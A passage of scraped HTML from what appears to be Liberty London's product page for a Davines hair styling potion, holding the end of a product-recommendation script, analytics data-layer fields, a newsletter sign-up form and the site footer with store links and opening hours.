alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/default/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e355deb3902f101920b970c37b"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            



            <input type="hidden" name="datalayer-login" class="datalayer-login" value="product details" />
        </div>

        
        
            <input type="hidden" class="product-details-data-layer" id="gtm-product-detail-data-1001653870" value="{&quot;event&quot;:&quot;productDetail&quot;,&quot;funnelPageType&quot;:&quot;Product Details Page&quot;,&quot;countryId&quot;:&quot;GB&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;GBP&quot;,&quot;detail&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;MOMO Hair Potion 150ml&quot;,&quot;id&quot;:&quot;441324&quot;,&quot;price&quot;:24.52,&quot;brand&quot;:&quot;Davines&quot;,&quot;sku&quot;:&quot;1000016538701&quot;,&quot;category&quot;:&quot;Hair Styling&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;1001653870&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}]}}}" />
        

        
        
            <input type="hidden" class="product-details-ga4-data-layer" id="gtm-product-detail-ga4-data-1001653870" value="{&quot;event&quot;:&quot;view_item&quot;,&quot;is_quickview&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;GBP&quot;,&quot;items&quot;:[{&quot;item_id&quot;:&quot;441324&quot;,&quot;item_name&quot;:&quot;MOMO Hair Potion 150ml&quot;,&quot;item_brand&quot;:&quot;Davines&quot;,&quot;item_category&quot;:&quot;Hair Styling&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1001653870&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:27.25,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}]}}" />
        

        
        
            <input type="hidden" id="gtm-page-type-data" value="{&quot;department&quot;:&quot;Beauty&quot;,&quot;topcategory&quot;:&quot;Hair&quot;,&quot;subcategory&quot;:&quot;Hair Styling&quot;,&quot;brand&quot;:&quot;Davines&quot;,&quot;pageType&quot;:&quot;product&quot;}" />
        

        
    
    

    
    

    
        
            <script defer src="//apps.bazaarvoice.com/deployments/liberty-london/main_site/production/en_GB/bv.js" type="text/plain" class="optanon-category-C0003"></script>
        
    



    
    
        

        
        
            
            
            
        
        
    

</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/default/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
    Store Information
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information-hub" class="footer-link" title="Map">
        Directions & Opening Hours
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub" class="footer-link" title="Store Services">
        Store Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub#services-hub-beauty" class="footer-link" title="Beauty Services">
        Beauty Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/events-hub" class="footer-link" title="Store Services">
        Store Events
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/experiences-hub" class="footer-link" title="Store Experiences">
        Store Experiences
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
        Expert Appointments
    </a>
</li>
<!-- <li>
    <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre">
        Help Centre
    </a>
</li> -->
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
    About Us
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
        Careers at Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/our-heritage.html" class="footer-link" title="Our Heritage">
        Our Heritage
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
        Our Leadership Team
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/information/corporate-social-responsibility.html" class="footer-link" title="Corporate Social Responsibility">
        Corporate Social Responsibility
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
        Become an Affiliate
    </a>
</li>
    <li>
    <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
        Liberty Fabrics Wholesale
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <!-- Standard hours -->
        <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br>

        <!-- Christmas opening hours -->
        <!-- <span><strong>Festive Opening Hours:</strong><br>
        <span><b>Monday - Saturday:</b> 10am - 9pm</span><br>
        <span><b>Sunday:</b> 11:30am - 6pm</span><br>
        <span><b>Christmas Eve:</b> 9am - 5pm</span><br>
        <span><b>Boxing Day:</b> 10am - 8pm</span><br> -->
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#freeukshippingterms" title="Free Delivery over £100">Free Delivery over £100</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#returnssection" title="Free 30 Days Returns">Free 30 Days Returns</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#clickandcollect" title="Click and Collect">Free Collection in Store</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
